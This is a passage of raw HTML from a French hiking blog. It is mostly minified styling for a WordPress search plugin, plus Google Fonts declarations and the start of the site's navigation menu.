.proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="wp-singular post-template post-template-page-templates post-template-full-width post-template-page-templatesfull-width-php single single-post postid-4370 single-format-standard wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
